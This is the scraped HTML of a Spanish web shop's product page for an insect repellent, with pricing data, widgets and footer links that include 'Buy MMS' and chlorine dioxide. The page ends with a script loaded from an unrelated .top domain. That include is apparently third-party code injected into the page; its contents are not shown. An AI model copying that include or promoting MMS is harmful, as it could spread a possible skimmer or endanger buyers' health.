quot;:&quot;0.100000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;10&quot;,&quot;real_value&quot;:10,&quot;discount&quot;:&quot;10%&quot;,&quot;save&quot;:&quot;\u20ac30.00&quot;,&quot;nextQuantity&quot;:25},{&quot;id_specific_price&quot;:&quot;23&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;33&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;25&quot;,&quot;reduction&quot;:&quot;0.200000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;25&quot;,&quot;real_value&quot;:20,&quot;discount&quot;:&quot;20%&quot;,&quot;save&quot;:&quot;\u20ac150.00&quot;,&quot;nextQuantity&quot;:50},{&quot;id_specific_price&quot;:&quot;24&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;33&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;50&quot;,&quot;reduction&quot;:&quot;0.400000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;50&quot;,&quot;real_value&quot;:40,&quot;discount&quot;:&quot;40%&quot;,&quot;save&quot;:&quot;\u20ac600.00&quot;,&quot;nextQuantity&quot;:-1}],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-small_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-cart_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-home_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-medium_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-large_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-small_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-home_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-large_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Insect repellent Agualab 500 ml Agualab - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;37&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-small_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-cart_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-home_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-medium_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-large_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-small_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-home_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/37-large_default\/repelente-de-insectos-agualab-500-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Insect repellent Agualab 500 ml Agualab - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;37&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:30,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Out-of-Stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" role="tabpanel"><div class="product-manufacturer"> <label class="label">Brand</label> <span> <a href="https://www.cloritodesodio.eu/gb/brand/3-agualab">Agualab</a> </span></div><div class="product-reference"> <label class="label">Reference </label> <span itemprop="sku">0658939663300</span></div><div class="product-out-of-stock"></div></div></div></div></div></div></div><div class="gsr-clr_20"></div> <a name="anchorReview" id="anchorReview"></a><div id="gsr" class="list-review"> <span class="title"><i class="fa fa-star"></i>&nbsp;Reviews</span><div class="clr_10"></div><p> <a class="fancybox.ajax" id="reviewTabForm" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=33&iCId=0&sURI=%2Fgb%2Frepellents-and-disinfectants%2F33-repelente-de-insectos-agualab-500-ml-0658939663300.html&btKey=c87cffa78621ae671057e0d7293f7a11" rel="nofollow">Be the first to write your review !</a></p> <script type="text/javascript">bt_aFancyReviewTabForm.selector='a#reviewTabForm';bt_aFancyReviewTabForm.hideOnContentClick=false;bt_aFancyReviewTabForm.beforeClose='https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html';</script> </div>  <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":33,"name":"insect-repellent-agualab-500-ml","category":"repellents-and-disinfectants","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Frepellents-and-disinfectants%2F33-repelente-de-insectos-agualab-500-ml-0658939663300.html","price":30});}});</script> <div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.cloritodesodio.eu/37-large_default/xrepelente-de-insectos-agualab-500-ml.jpg.pagespeed.ic.0BerxQKWNv.webp" alt="Insect repellent Agualab 500 ml Agualab - 1" title="Insect repellent Agualab 500 ml Agualab - 1" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Insect Repellent Lotion 500 ml<br/><br/>Insect repellent lotion 500ml, high resistance and durability, up to 8 hours, even in the most extreme temperatures it will act effectively against all kinds of insects, preventing contagion by bites, piperonyl has been used for years in pest control both in plants as in animals, homes, public centers and in products of direct application in humans as insect repellents and to control pests, pe lice. The combination of the repellent action of pyrethrins and the lethal and anti-detoxifying action of piperonyl butoxide has demonstrated its effectiveness against the attack of insects, especially mosquitoes, with almost no adverse side effects on humans, pets and the environment.</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"> <img data-image-large-src="https://www.cloritodesodio.eu/37-large_default/repelente-de-insectos-agualab-500-ml.jpg" class="thumb js-modal-thumb" src="[data-uri]" alt="Insect repellent Agualab 500 ml Agualab - 1" title="Insect repellent Agualab 500 ml Agualab - 1" itemprop="image"></li></ul></div> </aside></div></div></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Products</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_98805" data-toggle="collapse"> <span class="h3">Products</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_98805" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/prices-drop" title="Our special products"> Prices drop </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/new-products" title="New products"> New products </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/best-sales" title="Best sales"> Best sales </a></li><li> <a id="link-custom-page-buy-chlorine-dioxide-1" class="custom-page-link" href="https://www.cloritodesodio.eu/gb/13-chlorine-dioxide" title=""> Buy Chlorine Dioxide </a></li><li> <a id="link-custom-page-buy-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/gb/15-mms" title=""> Buy MMS </a></li><li> <a id="link-custom-page-buy-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/gb/17-dmso" title=""> Buy DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Our company</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_45834" data-toggle="collapse"> <span class="h3">Our company</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_45834" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/1-shipping" title="Our shipping terms and conditions"> Shipping </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/2-legal-warning" title="Legal notice of the web"> Legal warning </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/3-terms-and-conditions" title="Our terms and conditions"> Terms and Conditions </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/4-about-us" title="Find out more about us"> About us </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/5-secure-payment" title="All the methods used in our online store are completely safe."> Secure payment </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/contact-us" title="Use our form to contact us"> Contact us </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/gb/my-account" rel="nofollow"> Your account </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Your account</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/gb/identity" title="Personal info" rel="nofollow"> Personal info </a></li><li> <a href="https://www.cloritodesodio.eu/gb/order-history" title="Orders" rel="nofollow"> Orders </a></li><li> <a href="https://www.cloritodesodio.eu/gb/credit-slip" title="Credit notes" rel="nofollow"> Credit notes </a></li><li> <a href="https://www.cloritodesodio.eu/gb/addresses" title="Addresses" rel="nofollow"> Addresses </a></li><li> <a href="https://www.cloritodesodio.eu/gb/discount" title="Vouchers" rel="nofollow"> Vouchers </a></li><li> <a href="//www.cloritodesodio.eu/gb/module/ps_emailalerts/account" title="My alerts"> My alerts </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Store information</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Call us: <span>+34 952 478 613 - +34 659 796 328</span> <br> Email us: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/gb/stores">Store information</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hello!","Have a questions?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/gb/contact-us';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"How would you like to contact us?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Contact us",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Please enter your phone number<br /> and we call you back soon",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/gb/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Ecommerce software by PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-f903cf198.js.pagespeed.jm.OrEPxnrWQq.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>